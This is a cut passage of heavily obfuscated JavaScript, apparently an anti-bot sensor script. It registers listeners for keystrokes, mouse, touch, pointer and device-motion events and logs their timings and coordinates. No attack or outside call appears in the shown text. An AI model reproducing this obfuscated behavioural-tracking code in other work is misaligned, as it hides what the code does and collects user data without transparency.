Rq()[AU(dJ)],tw('',[][[]]))?Rq()[AU(xl)](j26,h76,Ff(Ff([]))):Rq()[AU(tf)](lq,Rd6,vB);PQM=Ff(Ff(J2));S56=x9(typeof Rq()[AU(VA)],tw([],[][[]]))?Rq()[AU(tf)](lq,Rd6,bw):Rq()[AU(xl)](tf,JO,AJ);G2M=At(typeof Rq()[AU(Uk)],'undefined')?Rq()[AU(xl)](IC,Ls6,KL):Rq()[AU(tf)].apply(null,[lq,Rd6,Ff([])]);I7M=PF(pt);TW6=[];UXM=Rq()[AU(tf)](lq,Rd6,qt);XGM=Rq()[AU(tf)].apply(null,[lq,Rd6,gO]);XXM=Rq()[AU(tf)].call(null,lq,Rd6,vk);fxM=Rq()[AU(tf)].apply(null,[lq,Rd6,Rk]);SGM=Rq()[AU(tf)](lq,Rd6,Qp);LI6=Rq()[AU(tf)](lq,Rd6,P9);Ip6=Rq()[AU(tf)](lq,Rd6,d8);PPM=Rq()[AU(tf)].apply(null,[lq,Rd6,C0]);fMM=Rq()[AU(tf)](lq,Rd6,Af);lQM=Rq()[AU(tf)](lq,Rd6,JO);HO6=Ff(c2);jPM=qt;WXM=x9(typeof Rq()[AU(tF)],'undefined')?Rq()[AU(tf)].apply(null,[lq,Rd6,Jr]):Rq()[AU(xl)].apply(null,[k5,qP6,q0]);U7M=Rq()[AU(tf)](lq,Rd6,WC);B56=Rq()[AU(tf)](lq,Rd6,sN);W2M=Rq()[AU(tf)].apply(null,[lq,Rd6,Rk]);m7M=x9(typeof Rq()[AU(L5)],'undefined')?Rq()[AU(tf)].call(null,lq,Rd6,NL):Rq()[AU(xl)].apply(null,[gp,AP6,Kj]);JF6=PF(pt);DEM=Ff({});Ud6();VF6=Ff(Ff(J2));Ul6=V9(mQ,[Ot()[RZ(ZH)].apply(null,[Ff(Ff(qt)),DB,M26,Xr]),PF(pt)]);MEM=Ff(Ff(J2));NX[Ot()[RZ(VJ)].call(null,Ff(pt),K3,Oh6,CT6)](function(){fvM();},DQ6);Tq.pop();if(xGM){Xr6=PF(pt);}else{Xr6=qt;}};var Z06=function(FxM){Tq.push(RI);if(gPM){NX[At(typeof DT()[TN(DB)],'undefined')?DT()[TN(Af)].call(null,bw,s5,Ft,bw,Oz):DT()[TN(x0)].call(null,Ff(pt),KK6,vB,WC,xl)](gPM);}if(kA(FxM,qt)){FxM=qt;}gPM=NX[Ot()[RZ(VJ)](vq,Jr,Oh6,PQ)](function(){var YI6=v16();if(x9(YI6,PF(pt))){Xr6=xl;qW6=Ff(Ff(c2));tf6(Ff(Ff(J2)));}},FxM);Tq.pop();};var KKM=function(PI6){Tq.push(t16);var vp6=Rq()[AU(kH)](d0,QF,hL);var m56=Ot()[RZ(pt)](Qp,Qp,tp,ZU);var YYM=pt;var VW6=TA6[Ot()[RZ(zK6)](kT,Bw,DM6,zS)];var UQM=WF6;var b2M=[vp6,m56,YYM,VW6,PI6[qt],UQM];var S7M=b2M[Rq()[AU(XU)](O9,DQ6,S9)](wYM);var rxM;return Tq.pop(),rxM=S7M,rxM;};var hI6=function(XMM){Tq.push(cb6);var CYM=x9(typeof Rq()[AU(ZM6)],tw('',[][[]]))?Rq()[AU(kH)].apply(null,[d0,Nd,Iq]):Rq()[AU(xl)].call(null,O9,F76,Ff(qt));var SYM=sO()[FJ(In)](hM,NC);var hEM=At(typeof Ot()[RZ(q0)],tw([],[][[]]))?Ot()[RZ(Af)](Ff([]),Ff(pt),Uk,In):Ot()[RZ(DB)].apply(null,[Ff(Ff([])),AJ,fx6,qg]);var dp6=TA6[Ot()[RZ(zK6)](gO,nO,DM6,ld)];var Mp6=WF6;var JKM=[CYM,SYM,hEM,dp6,XMM[qt],Mp6];var HXM=JKM[x9(typeof Rq()[AU(CO)],tw([],[][[]]))?Rq()[AU(XU)](O9,Ts,Rk):Rq()[AU(xl)].call(null,Y8,mF,d8)](wYM);var mKM;return Tq.pop(),mKM=HXM,mKM;};var fI6=function(q6M){Tq.push(AM6);if(p86){Tq.pop();return;}var VO6=q6M;if(At(typeof NX[sO()[FJ(tf)].apply(null,[C36,pt])][x9(typeof Rq()[AU(IL)],tw('',[][[]]))?Rq()[AU(YN)](l66,fY6,fk):Rq()[AU(xl)](qx6,Ld6,Xm)],sO()[FJ(Hk)].apply(null,[RI,EH]))){NX[x9(typeof sO()[FJ(GL)],tw('',[][[]]))?sO()[FJ(tf)].apply(null,[C36,pt]):sO()[FJ(fF)](Vk,mJ)][Rq()[AU(YN)].apply(null,[l66,fY6,n8])]=tw(NX[x9(typeof sO()[FJ(IL)],'undefined')?sO()[FJ(tf)](C36,pt):sO()[FJ(fF)](bs6,Qv6)][Rq()[AU(YN)](l66,fY6,Ff([]))],VO6);}else{NX[sO()[FJ(tf)](C36,pt)][Rq()[AU(YN)].apply(null,[l66,fY6,Ff(Ff([]))])]=VO6;}Tq.pop();};var jp6=function(fQM){QF6(fQM,q9[pt]);};var OO6=function(g56){QF6(g56,q9[Hl]);};var p6M=function(FEM){QF6(FEM,In);};var YW6=function(T7M){QF6(T7M,Af);};var V6M=function(bI6){b86(bI6,pt);};var PW6=function(svM){b86(svM,fF);};var j6M=function(h7M){b86(h7M,In);};var N7M=function(nI6){b86(nI6,Af);};var l6M=function(qQM){xB6(qQM,In);};var P2M=function(H7M){xB6(H7M,Af);};var Up6=function(TMM){Tq.push(Nn);sn6(TMM,pt);if(AQM&&p86&&(At(TMM[Rq()[AU(S9)](C0,db6,F0)],Rq()[AU(wH)](Jr,Gp,WC))||At(TMM[DT()[TN(Zp)].apply(null,[vp,lR6,O5,SO,M0])],vB))){tf6(Ff([]),Ff([]),Ff([]),Ff([]),Ff(Ff({})));}Tq.pop();};var rQM=function(IPM){sn6(IPM,fF);};var Sp6=function(RYM){sn6(RYM,In);};var f46=function(pMM){Tq.push(gI);try{var UW6=Tq.length;var b7M=Ff({});var C56=pt;if(NX[Ot()[RZ(tf)](Ff(Ff([])),Ff(pt),BA,c3)][pMM]){C56=q9[DB];DEM=Ff(J2);}else if(DEM){DEM=Ff([]);sl6();}c96(C56);}catch(fW6){Tq.splice(t5(UW6,pt),Infinity,gI);}Tq.pop();};var FL6=function(qGM,lp6){Tq.push(db6);try{var bxM=Tq.length;var wEM=Ff([]);if(At(lp6[Ot()[RZ(Yj)](n8,I5,Ox6,I3)],NX[sO()[FJ(tf)](Hp,pt)])){if(At(qGM,fF)){DEM=Ff(J2);}else if(At(qGM,In)){if(At(NX[Ot()[RZ(tf)](Ff([]),F0,BA,BN)][Ot()[RZ(Pw)](NL,N3,KF,FI)],NF()[cA(kT)](Un,Hk,DM6,h36,M0))&&DEM){DEM=Ff([]);sl6();}}c96(qGM);}}catch(TPM){Tq.splice(t5(bxM,pt),Infinity,db6);}Tq.pop();};var QvM=function(SKM){hJ6(SKM,pt);};var qPM=function(jW6){hJ6(jW6,fF);};var E6M=function(fO6){hJ6(fO6,In);};var MKM=function(R2M){hJ6(R2M,Af);};var g6M=function(NW6){hJ6(NW6,NL);};var WQM=function(Q56){hJ6(Q56,DB);};var pKM=function(DI6){Tq.push(v76);var tMM=DI6&&DI6[Ot()[RZ(Yj)].apply(null,[Tn,Xm,Ox6,gU])]&&DI6[Ot()[RZ(Yj)](Bw,fF,Ox6,gU)][Ot()[RZ(Z8)].call(null,Zp,Ff({}),Ol,Xg)];var GI6=tMM&&(At(tMM[Rq()[AU(rV6)].call(null,UM6,k8,I5)](),At(typeof b5()[zA(gO)],tw([],[][[]]))?b5()[zA(V8)].apply(null,[Ff(pt),Dw,bC,Ff(Ff(pt)),Hv6,Br]):b5()[zA(tf)](n8,Kj,DB,kT,t66,n0))||At(tMM[x9(typeof Rq()[AU(VF)],tw('',[][[]]))?Rq()[AU(rV6)].call(null,UM6,k8,jw):Rq()[AU(xl)](kh6,RL,pw)](),sO()[FJ(FO)].apply(null,[FZ,M26])));Tq.pop();if(AQM&&p86&&GI6){tf6(Ff(Ff(J2)),Ff({}),Ff({}),Ff(Ff({})));}};var NKM=function(Z7M){ql6(Z7M);};var PGM=function(rMM){hJ6(rMM,q9[W3]);if(p86){Xr6=Af;tf6(Ff([]),Ff([]),Ff(Ff(c2)));TvM=vq;}};var M96=function(D6M){Tq.push(YM6);try{var S2M=Tq.length;var X2M=Ff([]);if(kA(HPM,tf)&&kA(WB6,fF)&&D6M){var FI6=t5(Ng6(),NX[sO()[FJ(tf)](fS,pt)].bmak[x9(typeof cp()[qA(AJ)],'undefined')?cp()[qA(WH)](M0,Bl,tL,xC,sN):cp()[qA(xl)](VU6,hL,vS6,cv6,Ff(Ff({})))]);var vvM=PF(pt),nGM=PF(H6[sO()[FJ(ll)](Vf,Zp)]()),CvM=PF(pt);if(D6M[Ot()[RZ(tK6)](Or,Ff(Ff(qt)),S5,gS)]){vvM=Q66(D6M[Ot()[RZ(tK6)].apply(null,[Ff(Ff(pt)),Ff(Ff({})),S5,gS])][Ot()[RZ(sX6)](V8,hB,kH,Ph6)]);nGM=Q66(D6M[Ot()[RZ(tK6)](Ir,Ff(pt),S5,gS)][DT()[TN(W3)](Ff({}),mJ,XL,tf,pt)]);CvM=Q66(D6M[Ot()[RZ(tK6)](Ff(Ff([])),PJ,S5,gS)][At(typeof Rq()[AU(Yk)],tw('',[][[]]))?Rq()[AU(xl)](pF,Is6,Ff({})):Rq()[AU(K0)].apply(null,[E5,fd,RB])]);}var SEM=PF(q9[pt]),qI6=PF(pt),b6M=PF(pt);if(D6M[Rq()[AU(qn)].apply(null,[cO,tT,Zp])]){SEM=Q66(D6M[Rq()[AU(qn)](cO,tT,P9)][Ot()[RZ(sX6)](vC,kH,kH,Ph6)]);qI6=Q66(D6M[Rq()[AU(qn)].apply(null,[cO,tT,n0])][DT()[TN(W3)](Ff(Ff(qt)),mJ,XL,qt,pt)]);b6M=Q66(D6M[x9(typeof Rq()[AU(s9)],'undefined')?Rq()[AU(qn)](cO,tT,PO):Rq()[AU(xl)](f76,x0,Zr)][At(typeof Rq()[AU(kV6)],tw([],[][[]]))?Rq()[AU(xl)](SI,mJ,Ff(Ff(pt))):Rq()[AU(K0)].apply(null,[E5,fd,N3])]);}var A56=PF(pt),AXM=PF(pt),VvM=pt;if(D6M[x9(typeof DT()[TN(d8)],tw([],[][[]]))?DT()[TN(WJ)].call(null,Ff(qt),kG6,Bn,Xm,xl):DT()[TN(Af)].call(null,x0,Yr,VU6,Hl,NP6)]){A56=Q66(D6M[x9(typeof DT()[TN(gO)],'undefined')?DT()[TN(WJ)](M0,kG6,Bn,C0,xl):DT()[TN(Af)](Or,VM6,Qr,vk,fU6)][Ot()[RZ(HA)].call(null,gp,kT,F0,w3)]);AXM=Q66(D6M[DT()[TN(WJ)].call(null,KL,kG6,Bn,x0,xl)][x9(typeof sO()[FJ(ZM6)],tw([],[][[]]))?sO()[FJ(GL)](l16,AG6):sO()[FJ(fF)](Kz,gI)]);VvM=Q66(D6M[DT()[TN(WJ)].apply(null,[Bn,kG6,Bn,C1,xl])][sO()[FJ(T5)].apply(null,[Og,jK6])]);}var d56=Rq()[AU(tf)](lq,Xt,Bw)[Rq()[AU(ll)](rq,hA,Ff(Ff(qt)))](HPM,Ot()[RZ(Dk)].call(null,Ff(pt),Ir,r8,VT))[Rq()[AU(ll)](rq,hA,C1)](FI6,x9(typeof Ot()[RZ(WE6)],tw('',[][[]]))?Ot()[RZ(Dk)](s9,j8,r8,VT):Ot()[RZ(Af)](Ff(Ff([])),DB,UC,W0))[Rq()[AU(ll)].apply(null,[rq,hA,nO])](vvM,Ot()[RZ(Dk)](xn,bw,r8,VT))[Rq()[AU(ll)](rq,hA,wC)](nGM,x9(typeof Ot()[RZ(PO)],tw('',[][[]]))?Ot()[RZ(Dk)](Ff(qt),ck,r8,VT):Ot()[RZ(Af)](Un,bm,s5,gr))[Rq()[AU(ll)](rq,hA,K3)](CvM,Ot()[RZ(Dk)](Nw,Zg,r8,VT))[Rq()[AU(ll)](rq,hA,bL)](SEM,Ot()[RZ(Dk)].call(null,Ff(qt),Tn,r8,VT))[Rq()[AU(ll)].apply(null,[rq,hA,Bl])](qI6,At(typeof Ot()[RZ(L5)],tw([],[][[]]))?Ot()[RZ(Af)](Zr,QC,Is6,Dw):Ot()[RZ(Dk)](S9,gO,r8,VT))[Rq()[AU(ll)](rq,hA,I9)](b6M,Ot()[RZ(Dk)](Kj,Ff(qt),r8,VT))[Rq()[AU(ll)].apply(null,[rq,hA,Ff([])])](A56,Ot()[RZ(Dk)].apply(null,[BL,fk,r8,VT]))[x9(typeof Rq()[AU(In)],tw([],[][[]]))?Rq()[AU(ll)].apply(null,[rq,hA,Z0]):Rq()[AU(xl)](Vh6,b26,Ff(pt))](AXM,Ot()[RZ(Dk)].apply(null,[kT,Bl,r8,VT]))[Rq()[AU(ll)](rq,hA,vq)](VvM);if(nA(typeof D6M[DT()[TN(sN)](XU,vS6,Jg6,l4,Bw)],At(typeof Rq()[AU(N3)],tw('',[][[]]))?Rq()[AU(xl)](Ls6,dB,jw):Rq()[AU(j8)].apply(null,[Xm,m36,Or]))&&At(D6M[DT()[TN(sN)](j8,vS6,Jg6,bL,Bw)],Ff(c2)))d56=Rq()[AU(tf)](lq,Xt,RB)[Rq()[AU(ll)](rq,hA,vk)](d56,Rq()[AU(DN)](G8,DQ6,Ff(Ff([]))));CKM=(x9(typeof Rq()[AU(WB)],'undefined')?Rq()[AU(tf)](lq,Xt,Ff({})):Rq()[AU(xl)](G16,L9,wJ))[At(typeof Rq()[AU(fz)],tw([],[][[]]))?Rq()[AU(xl)].call(null,jR6,r8,WH):Rq()[AU(ll)].call(null,rq,hA,vp)](tw(CKM,d56),WO()[zJ(fF)](Rk,RC,pt,Yk,fz,Bl));rf6+=FI6;RO6=tw(tw(RO6,HPM),FI6);HPM++;}if(p86&&UO(HPM,pt)&&kA(ZI6,pt)){Xr6=H6[Rq()[AU(wW)].apply(null,[dM6,Z3,WH])]();tf6(Ff(Ff(J2)));ZI6++;}WB6++;}catch(RQM){Tq.splice(t5(S2M,pt),Infinity,YM6);}Tq.pop();};var fr6=function(lMM){Tq.push(LW);try{var X6M=Tq.length;var Q6M=Ff({});if(kA(c6M,L6M)&&kA(f86,fF)&&lMM){var AGM=t5(Ng6(),NX[sO()[FJ(tf)](Qf,pt)].bmak[At(typeof cp()[qA(xl)],tw([],[][[]]))?cp()[qA(xl)].call(null,Sb6,fF,Gk,Gj,pw):cp()[qA(WH)].apply(null,[M0,hL,rU6,xC,Ff([])])]);var C7M=Q66(lMM[At(typeof Ot()[RZ(dM6)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,KL,fz,Hk,KL):Ot()[RZ(HA)].call(null,n0,Qp,F0,RC)]);var RMM=Q66(lMM[sO()[FJ(GL)](wj6,AG6)]);var Z2M=Q66(lMM[sO()[FJ(T5)].apply(null,[Cs,jK6])]);var Kp6=Rq()[AU(tf)](lq,sR,Ff(Ff(pt)))[x9(typeof Rq()[AU(sw)],tw('',[][[]]))?Rq()[AU(ll)].apply(null,[rq,Ct6,kH]):Rq()[AU(xl)](Wn,bZ6,Hl)](c6M,Ot()[RZ(Dk)](NL,KL,r8,O1))[Rq()[AU(ll)].apply(null,[rq,Ct6,vk])](AGM,Ot()[RZ(Dk)](Ol,IO,r8,O1))[Rq()[AU(ll)](rq,Ct6,I5)](C7M,Ot()[RZ(Dk)](qt,Ff({}),r8,O1))[Rq()[AU(ll)](rq,Ct6,P9)](RMM,Ot()[RZ(Dk)].apply(null,[gO,hL,r8,O1]))[Rq()[AU(ll)](rq,Ct6,wJ)](Z2M);if(x9(typeof lMM[DT()[TN(sN)].apply(null,[Ff(Ff(qt)),V16,Jg6,n8,Bw])],At(typeof Rq()[AU(DB)],tw([],[][[]]))?Rq()[AU(xl)].call(null,gL,qt,n0):Rq()[AU(j8)](Xm,Yp,pw))&&At(lMM[At(typeof DT()[TN(PO)],'undefined')?DT()[TN(Af)](Bl,pS6,n36,WH,wg6):DT()[TN(sN)](Rk,V16,Jg6,vB,Bw)],Ff([])))Kp6=Rq()[AU(tf)](lq,sR,Nw)[Rq()[AU(ll)](rq,Ct6,fF)](Kp6,At(typeof Rq()[AU(T5)],'undefined')?Rq()[AU(xl)](WJ,jE6,WC):Rq()[AU(DN)](G8,Vh6,Ol));jXM=Rq()[AU(tf)](lq,sR,BL)[Rq()[AU(ll)].call(null,rq,Ct6,SO)](tw(jXM,Kp6),WO()[zJ(fF)].call(null,WJ,d5,pt,Yk,Ur,Ol));rf6+=AGM;I2M=tw(tw(I2M,c6M),AGM);c6M++;}if(p86&&UO(c6M,pt)&&kA(H6M,H6[x9(typeof sO()[FJ(Y5)],tw([],[][[]]))?sO()[FJ(ll)](hm,Zp):sO()[FJ(fF)].call(null,Hh6,MC)]())){Xr6=q9[W3];tf6(Ff(Ff(J2)));H6M++;}f86++;}catch(sI6){Tq.splice(t5(X6M,pt),Infinity,LW);}Tq.pop();};var rO6=function(IKM){Tq.push(fk);try{var OXM=Tq.length;var dXM=Ff(c2);Ul6=IKM[Rq()[AU(b8)](qx6,s36,vB)]||Rq()[AU(tf)](lq,YW,Bl);if(x9(Ul6,Rq()[AU(tf)].call(null,lq,YW,wC))){Ul6=NX[x9(typeof pJ()[g0(ck)],tw(Rq()[AU(tf)](lq,YW,Ff(pt)),[][[]]))?pJ()[g0(Bw)](d8,kL,pw,gp,Hl,Af):pJ()[g0(ll)](xY6,Kw,j8,DB,C1,wg6)][Rq()[AU(Z8)].apply(null,[xn,gs,Ff(Ff(pt))])](Ul6);}MEM=Ff(Ff([]));var VI6=q9[DB];var LGM=q9[vB];var z2M=NX[Ot()[RZ(mr)](Ff(qt),BA,pA,AH)](function(){Tq.push(WH);var hPM=new (NX[sO()[FJ(kx6)](Vj6,Ur)])(sO()[FJ(Oh6)](YW,wh6),V9(mQ,[Rq()[AU(b8)](qx6,U66,DB),sO()[FJ(Oh6)].call(null,YW,wh6)]));NX[At(typeof sO()[FJ(bL)],tw([],[][[]]))?sO()[FJ(fF)](F8,NC):sO()[FJ(tf)].apply(null,[D4,pt])][sO()[FJ(XI)](PU6,Zg)](hPM);VI6++;if(xw(VI6,LGM)){NX[Rq()[AU(CI)].call(null,fF,lF,n8)](z2M);}Tq.pop();},lG6);}catch(v56){Tq.splice(t5(OXM,pt),Infinity,fk);MEM=Ff([]);Ul6=At(typeof Ot()[RZ(Tn)],tw('',[][[]]))?Ot()[RZ(Af)](BL,Ff(Ff(qt)),YB,xV6):Ot()[RZ(C0)](bw,BA,d8,Xr);}Tq.pop();};var JEM=function(){Tq.push(YW);if(Ff(c56)){try{var IGM=Tq.length;var NPM=Ff([]);Pk6=tw(Pk6,Ot()[RZ(C0)](Or,qt,d8,Pc6));var zvM=NX[At(typeof Ot()[RZ(K0)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,sw,Qp,Es6,SC):Ot()[RZ(tf)].apply(null,[wC,nO,BA,nm])][sO()[FJ(Ft)](Vj,UH)](WO()[zJ(AJ)](C1,BG6,Af,GL,V8,JO));if(x9(zvM[sO()[FJ(S5)].call(null,JR,mr)],undefined)){Pk6=tw(Pk6,DT()[TN(I5)].call(null,AJ,Dq6,RW,Wl,pt));jr6=NX[sO()[FJ(Bw)](w3,BL)][sO()[FJ(F8)](Pr,tp)](kF(jr6,fF));}else{Pk6=tw(Pk6,sO()[FJ(Sk)].call(null,Kq,T5));jr6=NX[sO()[FJ(Bw)](w3,BL)][sO()[FJ(F8)](Pr,tp)](kF(jr6,H6[Ot()[RZ(Mk)](Ff(qt),xn,LJ,CU)]()));}}catch(HW6){Tq.splice(t5(IGM,pt),Infinity,YW);Pk6=tw(Pk6,sO()[FJ(UH)](PN,Z0));jr6=NX[sO()[FJ(Bw)].apply(null,[w3,BL])][sO()[FJ(F8)](Pr,tp)](kF(jr6,q9[WJ]));}c56=Ff(Ff([]));}pA6();kxM=NX[Ot()[RZ(mr)](l4,wl,pA,HS)](function(){pA6();},q9[wC]);if(P7M&&NX[sO()[FJ(tf)].apply(null,[pq,pt])][Ot()[RZ(lJ)](P9,nO,A0,rd)]){NX[sO()[FJ(tf)].call(null,pq,pt)][At(typeof Ot()[RZ(wJ)],tw('',[][[]]))?Ot()[RZ(Af)](PJ,Ff(Ff(pt)),xK6,hk):Ot()[RZ(lJ)].apply(null,[N3,gO,A0,rd])](sO()[FJ(zr)](k3,Gj),rO6,Ff(Ff(c2)));}if(NX[Ot()[RZ(tf)].apply(null,[kT,fk,BA,nm])][x9(typeof Ot()[RZ(D8)],tw([],[][[]]))?Ot()[RZ(lJ)](d8,Un,A0,rd):Ot()[RZ(Af)].call(null,vp,RB,ON6,Qm6)]){NX[Ot()[RZ(tf)](hB,d8,BA,nm)][Ot()[RZ(lJ)](nH,Zp,A0,rd)](DT()[TN(bL)](Ff({}),rU6,Mp,s9,Bw),jp6,Ff(Ff([])));NX[Ot()[RZ(tf)].apply(null,[Zg,Ff(Ff([])),BA,nm])][Ot()[RZ(lJ)](vB,x0,A0,rd)](sO()[FJ(YN)].call(null,np,br),OO6,Ff(Ff(c2)));NX[Ot()[RZ(tf)](Un,xl,BA,nm)][At(typeof Ot()[RZ(Bn)],tw([],[][[]]))?Ot()[RZ(Af)](fF,tf,n36,f5):Ot()[RZ(lJ)].call(null,fF,gp,A0,rd)](sO()[FJ(wH)].apply(null,[Ag,s5]),p6M,Ff(Ff([])));NX[Ot()[RZ(tf)](kT,CO,BA,nm)][Ot()[RZ(lJ)](Iq,CO,A0,rd)](sO()[FJ(wK6)](lq6,YN),YW6,Ff(Ff({})));NX[Ot()[RZ(tf)](Ff(pt),Ff({}),BA,nm)][Ot()[RZ(lJ)].call(null,d8,Zg,A0,rd)](NF()[cA(N3)](IO,WH,mA,bQ6,Bw),V6M,Ff(J2));NX[Ot()[RZ(tf)].apply(null,[vq,Ff([]),BA,nm])][At(typeof Ot()[RZ(Aw)],'undefined')?Ot()[RZ(Af)](Or,RB,wX6,V76):Ot()[RZ(lJ)].apply(null,[RB,Ir,A0,rd])](DT()[TN(ck)].call(null,gp,JS6,S9,BL,DB),PW6,Ff(Ff({})));NX[Ot()[RZ(tf)].call(null,ll,Hk,BA,nm)][x9(typeof Ot()[RZ(Ur)],'undefined')?Ot()[RZ(lJ)](hB,Ff({}),A0,rd):Ot()[RZ(Af)].apply(null,[jw,Ff(qt),KB,db6])](Ot()[RZ(fO)](ll,Ir,l5,tq),j6M,Ff(Ff({})));NX[Ot()[RZ(tf)](SO,M0,BA,nm)][At(typeof Ot()[RZ(qx6)],'undefined')?Ot()[RZ(Af)](Ol,Ff(Ff([])),fU6,Cc6):Ot()[RZ(lJ)].apply(null,[hB,sw,A0,rd])](Rq()[AU(TC)].call(null,Pq,qm,fF),N7M,Ff(Ff({})));NX[x9(typeof Ot()[RZ(Zz)],tw([],[][[]]))?Ot()[RZ(tf)].call(null,JO,Ff([]),BA,nm):Ot()[RZ(Af)].apply(null,[C1,QC,hj6,I16])][Ot()[RZ(lJ)].apply(null,[bm,Iq,A0,rd])](WO()[zJ(wC)].apply(null,[Ff(Ff(qt)),ZD6,pA,VJ,Tn,K3]),l6M,Ff(Ff(c2)));NX[Ot()[RZ(tf)](WJ,WH,BA,nm)][Ot()[RZ(lJ)](Ff(Ff(qt)),Br,A0,rd)](x9(typeof Rq()[AU(tf)],'undefined')?Rq()[AU(k76)].apply(null,[tp,VZ,d8]):Rq()[AU(xl)](tO,Kf6,nH),P2M,Ff(J2));NX[Ot()[RZ(tf)](Zr,N3,BA,nm)][x9(typeof Ot()[RZ(vC)],tw('',[][[]]))?Ot()[RZ(lJ)].call(null,Xz,BA,A0,rd):Ot()[RZ(Af)](Ur,s9,AS6,sQ6)](Ot()[RZ(zG6)].call(null,QC,pw,Jr,Ef),Up6,Ff(J2));NX[Ot()[RZ(tf)].apply(null,[d8,BL,BA,nm])][x9(typeof Ot()[RZ(s9)],tw('',[][[]]))?Ot()[RZ(lJ)].apply(null,[IO,Wl,A0,rd]):Ot()[RZ(Af)].call(null,Hk,Nw,zT6,TC)](Ot()[RZ(Bh6)](qt,Xm,kx6,C36),rQM,Ff(J2));NX[x9(typeof Ot()[RZ(gw)],tw([],[][[]]))?Ot()[RZ(tf)].apply(null,[Ff({}),P9,BA,nm]):Ot()[RZ(Af)].apply(null,[F0,ll,dD6,GA])][Ot()[RZ(lJ)](Hk,nO,A0,rd)](Rq()[AU(P76)].apply(null,[pB,pZ,V8]),Sp6,Ff(Ff({})));if(AQM){NX[Ot()[RZ(tf)](d8,Ff([]),BA,nm)][Ot()[RZ(lJ)](WJ,P9,A0,rd)](cp()[qA(WC)](DB,fF,Xp,M5,QC),QvM,Ff(Ff({})));NX[Ot()[RZ(tf)](Hl,I5,BA,nm)][Ot()[RZ(lJ)](BA,hL,A0,rd)](sO()[FJ(rV6)](L16,S9),E6M,Ff(Ff(c2)));NX[Ot()[RZ(tf)](d8,F0,BA,nm)][Ot()[RZ(lJ)](Ff(pt),CO,A0,rd)](cp()[qA(ck)](Af,Zr,L16,j26,Bn),pKM,Ff(Ff(c2)));NX[Ot()[RZ(tf)](gp,wl,BA,nm)][Ot()[RZ(lJ)](V8,sw,A0,rd)](b5()[zA(tf)](nO,Kj,DB,Tn,PN6,Hk),NKM,Ff(Ff([])));An6();NX[Ot()[RZ(tf)](F0,kT,BA,nm)][At(typeof Ot()[RZ(qn)],tw('',[][[]]))?Ot()[RZ(Af)](Ff({}),I5,XZ6,wT6):Ot()[RZ(lJ)](pA,sN,A0,rd)](sO()[FJ(lq)](ZY6,VY6),MKM,Ff(Ff(c2)));NX[Ot()[RZ(tf)](K3,Ff(qt),BA,nm)][Ot()[RZ(lJ)].apply(null,[pt,Ff(Ff(qt)),A0,rd])](sO()[FJ(VJ)](rb6,Qp),g6M,Ff(J2));if(NX[WO()[zJ(j8)].apply(null,[Bw,BG6,V8,Af,ll,Jr])]&&NX[Ot()[RZ(M26)](AJ,tf,HA,Es6)]&&NX[Ot()[RZ(M26)](vk,KL,HA,Es6)][Ot()[RZ(SI)](S9,DB,RB,r9)]){var KMM=NX[WO()[zJ(j8)](bw,BG6,V8,Af,Rk,qt)][At(typeof Ot()[RZ(Pq)],tw([],[][[]]))?Ot()[RZ(Af)](Ff(Ff(qt)),PJ,cH,bQ6):Ot()[RZ(D8)](RB,Zr,CI,LZ)](hXM);if(Ff(KMM)){KMM=NX[Ot()[RZ(M26)](Ff(Ff([])),pA,HA,Es6)][Ot()[RZ(SI)](pw,nO,RB,r9)]();NX[WO()[zJ(j8)](n8,BG6,V8,Af,Ff(Ff({})),qt)][Rq()[AU(Hr)].apply(null,[CC,bK,gO])](hXM,KMM);}}}if(tA6){NX[Ot()[RZ(tf)](Ff(Ff({})),Ir,BA,nm)][Ot()[RZ(lJ)](F0,jw,A0,rd)](b5()[zA(IO)].call(null,wC,Dk,DB,bm,Vb6,JO),WQM,Ff(J2));NX[Ot()[RZ(tf)](kH,pw,BA,nm)][Ot()[RZ(lJ)].apply(null,[JO,DB,A0,rd])](sO()[FJ(qx6)].call(null,r3,wK6),qPM,Ff(Ff([])));NX[Ot()[RZ(tf)].call(null,Bn,xn,BA,nm)][Ot()[RZ(lJ)](Ff(Ff(qt)),QC,A0,rd)](sO()[FJ(N3)].call(null,QY,zG6),PGM,Ff(Ff(c2)));}}else if(NX[Ot()[RZ(tf)].call(null,Ff(Ff(pt)),hL,BA,nm)][x9(typeof Ot()[RZ(hL)],'undefined')?Ot()[RZ(nk)](hL,jw,vC,BE6):Ot()[RZ(Af)](BL,wl,Cv6,gI)]){NX[Ot()[RZ(tf)](vB,vk,BA,nm)][Ot()[RZ(nk)].call(null,Br,ll,vC,BE6)](DT()[TN(WC)].call(null,Iq,Xb6,nO,Zp,pA),V6M);NX[Ot()[RZ(tf)](C1,Br,BA,nm)][Ot()[RZ(nk)].call(null,Br,Ff(Ff([])),vC,BE6)](cp()[qA(Bn)].call(null,M0,fz,Xb6,RW,Wl),PW6);NX[At(typeof Ot()[RZ(Fk)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[s9,AJ,Nz,tO]):Ot()[RZ(tf)](K3,bL,BA,nm)][x9(typeof Ot()[RZ(ZM6)],tw('',[][[]]))?Ot()[RZ(nk)](QC,hB,vC,BE6):Ot()[RZ(Af)](RB,n8,kL,Z66)](Rq()[AU(tn)](dJ,Eq,Xz),j6M);NX[Ot()[RZ(tf)](XU,In,BA,nm)][x9(typeof Ot()[RZ(Bh6)],tw('',[][[]]))?Ot()[RZ(nk)](Hl,vq,vC,BE6):Ot()[RZ(Af)](NL,PJ,DR6,ww)](Ot()[RZ(pB)].call(null,WH,x0,k76,qs),N7M);NX[Ot()[RZ(tf)].call(null,Kj,Ff(Ff(pt)),BA,nm)][Ot()[RZ(nk)].apply(null,[nH,M0,vC,BE6])](pJ()[g0(N3)].apply(null,[Ft,Xb6,Kj,Ur,bm,Bw]),Up6);NX[Ot()[RZ(tf)](Hl,ck,BA,nm)][Ot()[RZ(nk)](S9,pt,vC,BE6)](Rq()[AU(hH)].call(null,vB,rr,WC),rQM);NX[Ot()[RZ(tf)](F0,hL,BA,nm)][Ot()[RZ(nk)].call(null,Ff(Ff({})),n8,vC,BE6)](sO()[FJ(Bz)].call(null,tS,B8),Sp6);if(AQM){NX[At(typeof Ot()[RZ(Ww)],'undefined')?Ot()[RZ(Af)].call(null,xn,Z0,bx6,NC):Ot()[RZ(tf)](Ff(qt),pw,BA,nm)][Ot()[RZ(nk)].apply(null,[sN,CO,vC,BE6])](b5()[zA(IO)](Wl,Dk,DB,Ff(qt),Vb6,kT),WQM);NX[Ot()[RZ(tf)].call(null,Ir,Ff(Ff({})),BA,nm)][x9(typeof 